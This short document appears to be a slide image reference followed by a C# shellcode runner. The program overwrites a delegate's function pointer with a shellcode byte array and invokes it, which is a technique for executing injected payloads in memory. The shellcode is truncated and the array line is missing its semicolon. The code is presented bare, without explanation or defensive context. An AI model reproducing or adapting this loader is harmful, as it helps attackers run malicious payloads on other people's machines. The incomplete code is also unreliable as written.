 using System;
using System.Runtime.InteropServices;
namespace DelegateTest
{
    class Program
    {
        public delegate void Callback();
        public static void Action() {}

        delegate void CallingDelegate();

        static void Main()
        {
            var shellcode = new byte[] {0xfc,0x48,0x81,0xe4...}

            Callback myAction = new Callback(Action);
            IntPtr pMyAction = Marshal.GetFunctionPointerForDelegate(myAction);

            Marshal.Copy(shellcode, 0, pMyAction, shellcode.Length);

            CallingDelegate callingDelegate = Marshal.GetDelegateForFunctionPointer<CallingDelegate>(pMyAction);
            callingDelegate();
        }
    }
}